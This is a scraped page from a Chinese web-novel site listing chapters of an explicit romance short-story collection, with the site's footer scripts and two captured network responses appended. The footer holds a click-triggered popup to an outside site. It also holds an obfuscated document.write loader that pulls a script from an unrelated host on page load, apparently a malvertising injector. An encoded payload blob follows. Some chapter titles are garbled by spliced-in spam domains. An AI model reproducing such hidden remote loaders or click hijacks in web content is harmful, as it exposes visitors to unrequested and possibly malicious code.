                                        <dd><a href="/read/13390/2282889.html" title="病娇偏执疯批男主短篇合集 蛊惑囚禁你的堕落天神X祈求怀孕的老实信女你5">蛊惑囚禁你的堕落天神X祈求怀孕的老实信女你5</a></dd>
                                        <dd><a href="/read/13390/2282890.html" title="病娇偏执疯批男主短篇合集 蛊惑囚禁你的堕落天神X祈求怀孕的老实信女你6">蛊惑囚禁你的堕落天神X祈求怀孕的老实信女你6</a></dd>
                                        <dd><a href="/read/13390/2282891.html" title="病娇偏执疯批男主短篇合集 蛊惑囚禁你的堕落天神X祈求怀孕的老实信女你7">蛊惑囚禁你的堕落天神X祈求怀孕的老实信女你7</a></dd>
                                        <dd><a href="/read/13390/2282892.html" title="病娇偏执疯批男主短篇合集 蛊惑囚禁你的堕落天神X祈求怀孕的老实信女你8">蛊惑囚禁你的堕落天神X祈求怀孕的老实信女你8</a></dd>
                                        <dd><a href="/read/13390/2282893.html" title="病娇偏执疯批男主短篇合集 蛊惑囚禁你的堕落天神X祈求怀孕的老实信女你8">蛊惑囚禁你的堕落天神X祈求怀孕的老实信女你8</a></dd>
                                        <dd><a href="/read/13390/2282894.html" title="病娇偏执疯批男主短篇合集 蛊惑囚禁你的堕落天神X祈求怀孕的老实信女你9">蛊惑囚禁你的堕落天神X祈求怀孕的老实信女你9</a></dd>
                                        <dd><a href="/read/13390/2320254.html" title="病娇偏执疯批男主短篇合集 任务是偷精的笨蛋美人你X被你攻略的男同学1">任务是偷精的笨蛋美人你X被你攻略的男同学1</a></dd>
                                        <dd><a href="/read/13390/2320255.html" title="病娇偏执疯批男主短篇合集 任务是偷精的笨蛋美人你X被你攻略的男同学2">任务是偷精的笨蛋美人你X被你攻略的男同学2</a></dd>
                                        <dd><a href="/read/13390/2320256.html" title="病娇偏执疯批男主短篇合集 任务是偷精的笨蛋美人你X被你攻略的男同学3">任务是偷精的笨蛋美人你X被你攻略的男同学3</a></dd>
                                        <dd><a href="/read/13390/2320257.html" title="病娇偏执疯批男主短篇合集 任务是偷精的笨蛋美人你X被你攻略的男同学4">任务是偷精的笨蛋美人你X被你攻略的男同学4</a></dd>
                                        <dd><a href="/read/13390/2320258.html" title="病娇偏执疯批男主短篇合集 任务是偷精的笨蛋美人你X被你攻略的男同学5">任务是偷精的笨蛋美人你X被你攻略的男同学5</a></dd>
                                        <dd><a href="/read/13390/2320259.html" title="病娇偏执疯批男主短篇合集 任务是偷精的笨蛋 ha itan gwoc om的男同学6">任务是偷精的笨蛋 ha itan gwoc om的男同学6</a></dd>
                                        <dd><a href="/read/13390/2320260.html" title="病娇偏执疯批男主短篇合集 任务是偷精的笨蛋美人你X被你攻略的男同学7">任务是偷精的笨蛋美人你X被你攻略的男同学7</a></dd>
                                        <dd><a href="/read/13390/2320261.html" title="病娇偏执疯批男主短篇合集 任务是偷精的笨蛋美人你X被你攻略的男同学8">任务是偷精的笨蛋美人你X被你攻略的男同学8</a></dd>
                                        <dd><a href="/read/13390/2320262.html" title="病娇偏执疯批男主短篇合集 任务是偷精的笨蛋美人你X被你攻略的男同学9">任务是偷精的笨蛋美人你X被你攻略的男同学9</a></dd>
                                        <dd><a href="/read/13390/2320263.html" title="病娇偏执疯批男主短篇合集 任务是偷精的笨蛋美人你X被你攻略的男同学10">任务是偷精的笨蛋美人你X被你攻略的男同学10</a></dd>
                                        <dd><a href="/read/13390/2320264.html" title="病娇偏执疯批男主短篇合集 任务是偷精的笨蛋美人你X被你攻略的男同学11">任务是偷精的笨蛋美人你X被你攻略的男同学11</a></dd>
                                        <dd><a href="/read/13390/2320265.html" title="病娇偏执疯批男主短篇合集 包养你的疯批老师X出卖身体的虚荣贫困生你1">包养你的疯批老师X出卖身体的虚荣贫困生你1</a></dd>
                                        <dd><a href="/read/13390/2320266.html" title="病娇偏执疯批男主短篇合集 包养你的疯批老师X出卖身体的虚荣贫困生你2">包养你的疯批老师X出卖身体的虚荣贫困生你2</a></dd>
                                        <dd><a href="/read/13390/2320267.html" title="病娇偏执疯批男主短篇合集 包养你的疯批老师X出卖身体的虚荣贫困生你3">包养你的疯批老师X出卖身体的虚荣贫困生你3</a></dd>
                                        <dd><a href="/read/13390/2330182.html" title="病娇偏执疯批男主短篇合集 包养你的疯批老师X出卖身体的虚荣贫困生你4">包养你的疯批老师X出卖身体的虚荣贫困生你4</a></dd>
                                        <dd><a href="/read/13390/2330183.html" title="病娇偏执疯批男主短篇合集 包养你的疯批老师X出卖身体的虚荣贫困生你5">包养你的疯批老师X出卖身体的虚荣贫困生你5</a></dd>
                                        <dd><a href="/read/13390/2330184.html" title="病娇偏执疯批男主短篇合集 包养你的疯批老师X出卖身体的虚荣贫困生你6">包养你的疯批老师X出卖身体的虚荣贫困生你6</a></dd>
                                        <dd><a href="/read/13390/2374254.html" title="病娇偏执疯批男主短篇合集 包养你的疯批老师X出卖身体的虚荣贫困生你7">包养你的疯批老师X出卖身体的虚荣贫困生你7</a></dd>
                                        <dd><a href="/read/13390/2374255.html" title="病娇偏执疯批男主短篇合集 包养你的疯批老师X出卖身体的虚荣贫困生你8">包养你的疯批老师X出卖身体的虚荣贫困生你8</a></dd>
                                        <dd><a href="/read/13390/2374256.html" title="病娇偏执疯批男主短篇合集 包养你的疯批老师X出卖身体的虚荣贫困生你8">包养你的疯批老师X出卖身体的虚荣贫困生你8</a></dd>
                                        <dd><a href="/read/13390/2374257.html" title="病娇偏执疯批男主短篇合集 包养你的疯批老师X出卖身体的虚荣贫困生你9">包养你的疯批老师X出卖身体的虚荣贫困生你9</a></dd>
                                        <dd><a href="/read/13390/2374258.html" title="病娇偏执疯批男主短篇合集 天生恶种的病娇弟弟X天生残疾的你1">天生恶种的病娇弟弟X天生残疾的你1</a></dd>
                                        <dd><a href="/read/13390/2374259.html" title="病娇偏执疯批男主短篇合集 天生恶种的病娇弟弟X天生残疾的你2">天生恶种的病娇弟弟X天生残疾的你2</a></dd>
                                        <dd><a href="/read/13390/2374260.html" title="病娇偏执疯批男主短篇合集 天生恶种的病娇弟弟X天生残疾的你3">天生恶种的病娇弟弟X天生残疾的你3</a></dd>
                                        <dd><a href="/read/13390/2374261.html" title="病娇偏执疯批男主短篇合集 天生恶种的病娇弟弟X天生残疾的你4">天生恶种的病娇弟弟X天生残疾的你4</a></dd>
                                        <dd><a href="/read/13390/2382730.html" title="病娇偏执疯批男主短篇合集 天生恶种的病娇弟弟X天生残疾的你5">天生恶种的病娇弟弟X天生残疾的你5</a></dd>
                                        <dd><a href="/read/13390/2382731.html" title="病娇偏执疯批男主短篇合集 天生恶种的病娇弟弟X天生残疾的你1">天生恶种的病娇弟弟X天生残疾的你1</a></dd>
                                        <dd><a href="/read/13390/2398776.html" title="病娇偏执疯批男主短篇合集 天生恶种的病娇弟弟X天生残疾的你2">天生恶种的病娇弟弟X天生残疾的你2</a></dd>
                                        <dd><a href="/read/13390/2398777.html" title="病娇偏执疯批男主短篇合集 天生恶种的病娇弟弟X天生残疾的你3">天生恶种的病娇弟弟X天生残疾的你3</a></dd>
                                        <dd><a href="/read/13390/2398778.html" title="病娇偏执疯批男主短篇合集 天生恶种的病娇弟弟X天生残疾的你4">天生恶种的病娇弟弟X天生残疾的你4</a></dd>
                                        <dd><a href="/read/13390/2480354.html" title="病娇偏执疯批男主短篇合集 天生恶种的病娇弟弟X天生残疾的你5">天生恶种的病娇弟弟X天生残疾的你5</a></dd>
                                        <dd><a href="/read/13390/2508617.html" title="病娇偏执疯批男主短篇合集 天生恶种的病娇弟弟X天生残疾的你6">天生恶种的病娇弟弟X天生残疾的你6</a></dd>
                                        <dd><a href="/read/13390/2508618.html" title="病娇偏执疯批男主短篇合集 天生恶种的病娇弟弟X天生残疾的你7">天生恶种的病娇弟弟X天生残疾的你7</a></dd>
                                        <dd><a href="/read/13390/2508619.html" title="病娇偏执疯批男主短篇合集 天生恶种的病娇弟弟X天生残疾的你8">天生恶种的病娇弟弟X天生残疾的你8</a></dd>
                                        <dd><a href="/read/13390/2508620.html" title="病娇偏执疯批男主短篇合集 天生恶种的病娇弟弟X天生残疾的你9">天生恶种的病娇弟弟X天生残疾的你9</a></dd>
                                        <dd><a href="/read/13390/2508621.html" title="病娇偏执疯批男主短篇合集 天生恶种的病娇弟弟X天生残疾的你10 la s huwuco m">天生恶种的病娇弟弟X天生残疾的你10 la s huwuco m</a></dd>
                                        <dd><a href="/read/13390/2508622.html" title="病娇偏执疯批男主短篇合集 天生恶种的病娇弟弟X天生残疾的你11">天生恶种的病娇弟弟X天生残疾的你11</a></dd>
                                        <dd><a href="/read/13390/2508623.html" title="病娇偏执疯批男主短篇合集 天生恶种的病娇弟弟X天生残疾的你12">天生恶种的病娇弟弟X天生残疾的你12</a></dd>
                                        <dd><a href="/read/13390/2508624.html" title="病娇偏执疯批男主短篇合集 天生恶种的病娇弟弟X天生残疾的你13">天生恶种的病娇弟弟X天生残疾的你13</a></dd>
                                        <dd><a href="/read/13390/2508625.html" title="病娇偏执疯批男主短篇合集 天生恶种的病娇弟弟X天生残疾的你14">天生恶种的病娇弟弟X天生残疾的你14</a></dd>
                                        <dd><a href="/read/13390/2508626.html" title="病娇偏执疯批男主短篇合集 天生恶种的病娇弟弟X天生残疾的你15">天生恶种的病娇弟弟X天生残疾的你15</a></dd>
                                        <dd><a href="/read/13390/2508627.html" title="病娇偏执疯批男主短篇合集 天生恶种的病娇弟弟X天生残疾的你15">天生恶种的病娇弟弟X天生残疾的你15</a></dd>
                                        <dd><a href="/read/13390/2508628.html" title="病娇偏执疯批男主短篇合集 天生恶种的病娇弟弟X天生残疾的你16">天生恶种的病娇弟弟X天生残疾的你16</a></dd>
                                        <dd><a href="/read/13390/2508629.html" title="病娇偏执疯批男主短篇合集 天生恶种的病娇弟弟X天生残疾的你18">天生恶种的病娇弟弟X天生残疾的你18</a></dd>
                                        <dd><a href="/read/13390/2508630.html" title="病娇偏执疯批男主短篇合集 天生恶种的病娇弟弟X天生残疾的你19">天生恶种的病娇弟弟X天生残疾的你19</a></dd>
                                        <dd><a href="/read/13390/2508631.html" title="病娇偏执疯批男主短篇合集 【ABO】被当做beta抓紧监狱的稀有omega你X你身边的alfa们1">【ABO】被当做beta抓紧监狱的稀有omega你X你身边的alfa们1</a></dd>
                                        <dd><a href="/read/13390/2515718.html" title="病娇偏执疯批男主短篇合集 【ABO】被当做beta抓紧监狱的稀有omega你X你身边的alfa们2">【ABO】被当做beta抓紧监狱的稀有omega你X你身边的alfa们2</a></dd>
                                        <dd><a href="/read/13390/2516079.html" title="病娇偏执疯批男主短篇合集 【ABO】被当做beta抓紧监狱的稀有omega你X你身边的alfa们3">【ABO】被当做beta抓紧监狱的稀有omega你X你身边的alfa们3</a></dd>
                                        <dd><a href="/read/13390/2518968.html" title="病娇偏执疯批男主短篇合集 【ABO】被当做beta抓紧监狱的稀有omega你X你身边的alfa们4">【ABO】被当做beta抓紧监狱的稀有omega你X你身边的alfa们4</a></dd>
                                        <dd><a href="/read/13390/2518969.html" title="病娇偏执疯批男主短篇合集 【ABO】被当做beta抓紧监狱的稀有omega你X你身边的alfa们5">【ABO】被当做beta抓紧监狱的稀有omega你X你身边的alfa们5</a></dd>
                                        <dd><a href="/read/13390/2518970.html" title="病娇偏执疯批男主短篇合集 【ABO】被当做beta抓紧监狱的稀有omega你X你身边的alfa们6">【ABO】被当做beta抓紧监狱的稀有omega你X你身边的alfa们6</a></dd>
                                        <dd><a href="/read/13390/2518971.html" title="病娇偏执疯批男主短篇合集 【ABO】被当做beta抓紧监狱的稀有omega你X你身边的alfa们6">【ABO】被当做beta抓紧监狱的稀有omega你X你身边的alfa们6</a></dd>
                                        <dd><a href="/read/13390/2518972.html" title="病娇偏执疯批男主短篇合集 【ABO】被当做beta抓紧监狱的稀有omega你X你身边的alfa们8">【ABO】被当做beta抓紧监狱的稀有omega你X你身边的alfa们8</a></dd>
                                        <dd><a href="/read/13390/2521358.html" title="病娇偏执疯批男主短篇合集 【ABO】被当做beta抓紧监狱的稀有omega你X你身边的alfa们9">【ABO】被当做beta抓紧监狱的稀有omega你X你身边的alfa们9</a></dd>
                                        <dd><a href="/read/13390/2536284.html" title="病娇偏执疯批男主短篇合集 勾引太子的哑女你X黑化疯批太子1">勾引太子的哑女你X黑化疯批太子1</a></dd>
                                        <dd><a href="/read/13390/2536285.html" title="病娇偏执疯批男主短篇合集 勾引太子的哑女你X黑化疯批太子2">勾引太子的哑女你X黑化疯批太子2</a></dd>
                                        <dd><a href="/read/13390/2536502.html" title="病娇偏执疯批男主短篇合集 勾引太子的哑女你X黑化疯批太子3">勾引太子的哑女你X黑化疯批太子3</a></dd>
                                        <dd><a href="/read/13390/2539142.html" title="病娇偏执疯批男主短篇合集 勾引太子的哑女你X黑化疯批太子4">勾引太子的哑女你X黑化疯批太子4</a></dd>
                                        <dd><a href="/read/13390/2539143.html" title="病娇偏执疯批男主短篇合集 勾引太子的哑女你X黑化疯批太子5">勾引太子的哑女你X黑化疯批太子5</a></dd>
                                        <dd><a href="/read/13390/2539144.html" title="病娇偏执疯批男主短篇合集 勾引太子的哑女你X黑化疯批太子6">勾引太子的哑女你X黑化疯批太子6</a></dd>
                                        <dd><a href="/read/13390/2539145.html" title="病娇偏执疯批男主短篇合集 勾引太子的哑女你X黑化疯批太子7">勾引太子的哑女你X黑化疯批太子7</a></dd>
                                        <dd><a href="/read/13390/2539487.html" title="病娇偏执疯批男主短篇合集 勾引太子的哑女你X黑化疯批太子8">勾引太子的哑女你X黑化疯批太子8</a></dd>
                                        <dd><a href="/read/13390/2540743.html" title="病娇偏执疯批男主短篇合集 勾引太子的哑女你X黑化疯批太子9">勾引太子的哑女你X黑化疯批太子9</a></dd>
                                        <dd><a href="/read/13390/2572434.html" title="病娇偏执疯批男主短篇合集 冷酷阴暗的德国雇佣兵X做脱衣舞娘的年轻妈妈1">冷酷阴暗的德国雇佣兵X做脱衣舞娘的年轻妈妈1</a></dd>
                                        <dd><a href="/read/13390/2586411.html" title="病娇偏执疯批男主短篇合集 冷酷阴暗的德国雇佣兵X做脱衣舞娘的年轻妈妈2">冷酷阴暗的德国雇佣兵X做脱衣舞娘的年轻妈妈2</a></dd>
                                        <dd><a href="/read/13390/2586412.html" title="病娇偏执疯批男主短篇合集 冷酷阴暗的德国雇佣兵X做脱衣舞娘的年轻妈妈3">冷酷阴暗的德国雇佣兵X做脱衣舞娘的年轻妈妈3</a></dd>
                                        <dd><a href="/read/13390/2586413.html" title="病娇偏执疯批男主短篇合集 冷酷阴暗的德国雇佣兵X做脱衣舞娘的年轻妈妈4">冷酷阴暗的德国雇佣兵X做脱衣舞娘的年轻妈妈4</a></dd>
                                        <dd><a href="/read/13390/2609423.html" title="病娇偏执疯批男主短篇合集 冷酷阴暗的德国 ji l e hai co m轻妈妈4">冷酷阴暗的德国 ji l e hai co m轻妈妈4</a></dd>
                                        <dd><a href="/read/13390/2609424.html" title="病娇偏执疯批男主短篇合集 冷酷阴暗的德国雇佣兵X做脱衣舞娘的年轻妈妈5">冷酷阴暗的德国雇佣兵X做脱衣舞娘的年轻妈妈5</a></dd>
                                        <dd><a href="/read/13390/2609425.html" title="病娇偏执疯批男主短篇合集 冷酷阴暗的德国雇佣兵X做脱衣舞娘的年轻妈妈6">冷酷阴暗的德国雇佣兵X做脱衣舞娘的年轻妈妈6</a></dd>
                                        <dd><a href="/read/13390/2609426.html" title="病娇偏执疯批男主短篇合集 冷酷阴暗的德国雇佣兵X做脱衣舞娘的年轻妈妈6">冷酷阴暗的德国雇佣兵X做脱衣舞娘的年轻妈妈6</a></dd>
                                        <dd><a href="/read/13390/2609427.html" title="病娇偏执疯批男主短篇合集 冷酷阴暗的德国雇佣兵X做脱衣舞娘的年轻妈妈6">冷酷阴暗的德国雇佣兵X做脱衣舞娘的年轻妈妈6</a></dd>
                                        <dd><a href="/read/13390/2627244.html" title="病娇偏执疯批男主短篇合集 冷酷阴暗的德国雇佣兵X做脱衣舞娘的年轻妈妈7">冷酷阴暗的德国雇佣兵X做脱衣舞娘的年轻妈妈7</a></dd>
                                        <dd><a href="/read/13390/2627245.html" title="病娇偏执疯批男主短篇合集 冷酷阴暗的德国雇佣兵X做脱衣舞娘的年轻妈妈8">冷酷阴暗的德国雇佣兵X做脱衣舞娘的年轻妈妈8</a></dd>
                                        <dd><a href="/read/13390/2627246.html" title="病娇偏执疯批男主短篇合集 冷酷阴暗的德国雇佣兵X做脱衣舞娘的年轻妈妈9">冷酷阴暗的德国雇佣兵X做脱衣舞娘的年轻妈妈9</a></dd>
                                        <dd><a href="/read/13390/2668947.html" title="病娇偏执疯批男主短篇合集 表面向道的瘸腿病态庶子X女扮男装的小道士你1">表面向道的瘸腿病态庶子X女扮男装的小道士你1</a></dd>
                                        <dd><a href="/read/13390/2668948.html" title="病娇偏执疯批男主短篇合集 表面向道的瘸腿病态庶子X女扮男装的小道士你2">表面向道的瘸腿病态庶子X女扮男装的小道士你2</a></dd>
                                        <dd><a href="/read/13390/2668949.html" title="病娇偏执疯批男主短篇合集 表面向道的瘸腿病态庶子X女扮男装的小道士你3">表面向道的瘸腿病态庶子X女扮男装的小道士你3</a></dd>
                                        <dd><a href="/read/13390/2668950.html" title="病娇偏执疯批男主短篇合集 表面向道的瘸腿病态庶子X女扮男装的小道士你4">表面向道的瘸腿病态庶子X女扮男装的小道士你4</a></dd>
                                        <dd><a href="/read/13390/2672061.html" title="病娇偏执疯批男主短篇合集 表面向道的瘸腿病态庶子X女扮男装的小道士你5">表面向道的瘸腿病态庶子X女扮男装的小道士你5</a></dd>
                                        <dd><a href="/read/13390/2672155.html" title="病娇偏执疯批男主短篇合集 表面向道的瘸腿病态庶子X女扮男装的小道士你6">表面向道的瘸腿病态庶子X女扮男装的小道士你6</a></dd>
                                        <dd><a href="/read/13390/2675992.html" title="病娇偏执疯批男主短篇合集 表面向道的瘸腿病态庶子X女扮男装的小道士你7">表面向道的瘸腿病态庶子X女扮男装的小道士你7</a></dd>
                                        <dd><a href="/read/13390/2678375.html" title="病娇偏执疯批男主短篇合集 表面向道的瘸腿病态庶子X女扮男装的小道士你8">表面向道的瘸腿病态庶子X女扮男装的小道士你8</a></dd>
                                        <dd><a href="/read/13390/2703950.html" title="病娇偏执疯批男主短篇合集 表面向道的瘸腿病态庶子X女扮男装的小道士你9">表面向道的瘸腿病态庶子X女扮男装的小道士你9</a></dd>
                                        <dd><a href="/read/13390/2745039.html" title="病娇偏执疯批男主短篇合集 表面向 yuz ha iwu vi pco m装的小道士你1">表面向 yuz ha iwu vi pco m装的小道士你1</a></dd>
                                        <dd><a href="/read/13390/2745040.html" title="病娇偏执疯批男主短篇合集 在恋综里持续高潮1">在恋综里持续高潮1</a></dd>
                                        <dd><a href="/read/13390/2745041.html" title="病娇偏执疯批男主短篇合集 在恋综里持续高潮2">在恋综里持续高潮2</a></dd>
                                        <dd><a href="/read/13390/2745042.html" title="病娇偏执疯批男主短篇合集 在恋综里持续高潮3">在恋综里持续高潮3</a></dd>
                                        <dd><a href="/read/13390/2745043.html" title="病娇偏执疯批男主短篇合集 在恋综里持续高潮4">在恋综里持续高潮4</a></dd>
                                        <dd><a href="/read/13390/2791882.html" title="病娇偏执疯批男主短篇合集 在恋综里持续1">在恋综里持续1</a></dd>
                                        <dd><a href="/read/13390/2791883.html" title="病娇偏执疯批男主短篇合集 在恋综里持续2">在恋综里持续2</a></dd>
                                        <dd><a href="/read/13390/2791884.html" title="病娇偏执疯批男主短篇合集 在恋综里持续3">在恋综里持续3</a></dd>
                                        <dd><a href="/read/13390/2791885.html" title="病娇偏执疯批男主短篇合集 在恋综里持续4">在恋综里持续4</a></dd>
                                        <dd><a href="/read/13390/2791886.html" title="病娇偏执疯批男主短篇合集 在恋综里持续5">在恋综里持续5</a></dd>
                                        <dd><a href="/read/13390/2798493.html" title="病娇偏执疯批男主短篇合集 在恋综里持续6">在恋综里持续6</a></dd>
                                        <dd><a href="/read/13390/2798494.html" title="病娇偏执疯批男主短篇合集 在恋综里持续7">在恋综里持续7</a></dd>
                                        <dd><a href="/read/13390/2798495.html" title="病娇偏执疯批男主短篇合集 在恋综里持续8">在恋综里持续8</a></dd>
                                        <dd><a href="/read/13390/2829520.html" title="病娇偏执疯批男主短篇合集 【小妈】表面老实的私X嫁给黑社会老大的清纯发廊女你1">【小妈】表面老实的私X嫁给黑社会老大的清纯发廊女你1</a></dd>
                                        <dd><a href="/read/13390/2829521.html" title="病娇偏执疯批男主短篇合集 【小妈】表面老实的私X嫁给黑社会老大的清纯发廊女你2">【小妈】表面老实的私X嫁给黑社会老大的清纯发廊女你2</a></dd>
                                        <dd><a href="/read/13390/2829522.html" title="病娇偏执疯批男主短篇合集 【小妈】表面老实的私X嫁给黑社会老大的清纯发廊女你3">【小妈】表面老实的私X嫁给黑社会老大的清纯发廊女你3</a></dd>
                                        <dd><a href="/read/13390/2829523.html" title="病娇偏执疯批男主短篇合集 【小妈】表面老实的私X嫁给黑社会老大的清纯发廊女你4">【小妈】表面老实的私X嫁给黑社会老大的清纯发廊女你4</a></dd>
                                        <dd><a href="/read/13390/2829524.html" title="病娇偏执疯批男主短篇合集 【小妈】表面老实的私X嫁给黑社会老大的清纯发廊女你6">【小妈】表面老实的私X嫁给黑社会老大的清纯发廊女你6</a></dd>
                                        <dd><a href="/read/13390/2829525.html" title="病娇偏执疯批男主短篇合集 【小妈】表面老实的私X嫁给黑社会老大的清纯发廊女你7">【小妈】表面老实的私X嫁给黑社会老大的清纯发廊女你7</a></dd>
                                        <dd><a href="/read/13390/2829526.html" title="病娇偏执疯批男主短篇合集 【小妈】表面老实的私X嫁给黑社会老大的清纯发廊女你8">【小妈】表面老实的私X嫁给黑社会老大的清纯发廊女你8</a></dd>
                                        <dd><a href="/read/13390/2829527.html" title="病娇偏执疯批男主短篇合集 【小妈】表面老实的私X嫁给黑社会老大的清纯发廊女你9">【小妈】表面老实的私X嫁给黑社会老大的清纯发廊女你9</a></dd>
                                        <dd><a href="/read/13390/2829528.html" title="病娇偏执疯批男主短篇合集 【小妈】表面老实的私X嫁给黑社会老大的清纯发廊女你9">【小妈】表面老实的私X嫁给黑社会老大的清纯发廊女你9</a></dd>
                                        <dd><a href="/read/13390/2829529.html" title="病娇偏执疯批男主短篇合集 【小妈】表面老实的私X嫁给黑社会老大的清纯发廊女你10">【小妈】表面老实的私X嫁给黑社会老大的清纯发廊女你10</a></dd>
                                        <dd><a href="/read/13390/2829530.html" title="病娇偏执疯批男主短篇合集 【小妈】表面老实的私X嫁给黑社会老大的清纯发廊女你12">【小妈】表面老实的私X嫁给黑社会老大的清纯发廊女你12</a></dd>
                                        <dd><a href="/read/13390/2876199.html" title="病娇偏执疯批男主短篇合集 只想的懵懂Y蛇你X杀妻证道的温柔仙君1">只想的懵懂Y蛇你X杀妻证道的温柔仙君1</a></dd>
                                        <dd><a href="/read/13390/2876200.html" title="病娇偏执疯批男主短篇合集 只想的懵懂Y蛇你X杀妻证道的温柔仙君2">只想的懵懂Y蛇你X杀妻证道的温柔仙君2</a></dd>
                                        <dd><a href="/read/13390/2876201.html" title="病娇偏执疯批男主短篇合集 只想的懵懂Y蛇你X杀妻证道的温柔仙君3">只想的懵懂Y蛇你X杀妻证道的温柔仙君3</a></dd>
                                        <dd><a href="/read/13390/2876202.html" title="病娇偏执疯批男主短篇合集 只想的懵懂Y蛇你X杀妻证道的温柔仙君4">只想的懵懂Y蛇你X杀妻证道的温柔仙君4</a></dd>
                                        <dd><a href="/read/13390/2876203.html" title="病娇偏执疯批男主短篇合集 只想的懵懂Y蛇你X杀妻证道的温柔仙君5">只想的懵懂Y蛇你X杀妻证道的温柔仙君5</a></dd>
                                        <dd><a href="/read/13390/2876204.html" title="病娇偏执疯批男主短篇合集 只想的懵懂Y蛇你X杀妻证道的温柔仙君6">只想的懵懂Y蛇你X杀妻证道的温柔仙君6</a></dd>
                    
                    <div class="clear"></div>

                </div>
            </dl>
            <div class="book mt10 pt10 tuijian">
                耽美相关阅读：                <a href="https://77books.com/book/36384/" title="病娇偏执疯批男主短篇合集">谋臣</a>
                            <a href="https://77books.com/book/50267/" title="病娇偏执疯批男主短篇合集">葬心雪 (古言H)</a>
                            <a href="https://77books.com/book/50280/" title="病娇偏执疯批男主短篇合集">孤僻小说家</a>
                            <a href="https://77books.com/book/50337/" title="病娇偏执疯批男主短篇合集">你的秘密（校园h）</a>
                            <a href="https://77books.com/book/50566/" title="病娇偏执疯批男主短篇合集">提线木偶【NPH】</a>
                            <a href="https://77books.com/book/50568/" title="病娇偏执疯批男主短篇合集">残荷（bg1V2）</a>
                            <a href="https://77books.com/book/50569/" title="病娇偏执疯批男主短篇合集">秦凰記</a>
                            <a href="https://77books.com/book/50570/" title="病娇偏执疯批男主短篇合集">探花郎的极品二嫂</a>
                            <a href="https://77books.com/book/50571/" title="病娇偏执疯批男主短篇合集">唐僧肉 (1V1 h)</a>
                            <a href="https://77books.com/book/50572/" title="病娇偏执疯批男主短篇合集">恶俗的助理小姐（Np）</a>
                        <div class="clear"></div>
            </div>
            <p class="pt10 hidden-xs">《病娇偏执疯批男主短篇合集》所有内容均来自互联网或网友上传，奇奇小说只为原作者娘子的小说进行宣传。欢迎各位书友支持娘子并收藏《病娇偏执疯批男主短篇合集》最新章节。</p>
        </div>
        <div class="clear"></div>
    </div>

    <script>
        if (is_mobile()) {
            $('#list-chapterAll').hide();
        }
        $("#btn-All").on("click", function() {
            $("#list-chapterAll").toggle();
        })
    </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"73eba0af2a4c42658551feec16768447","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
<!-- footer -->
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Copyright 2026 奇奇小说(77books.com) All Rights Reserved.</p>
	<div class="clear"></div>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2002mc.qb1flj.com:8003/d/6743?t=0.4601405491087027
body_size: 1132
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gso0}=\"JF6^Y\"g}1K{{o1@QQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}{@os@@}smFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@00@^(m:)}7qCm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@00@^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm41J@5}mX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://196743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 46756
content:
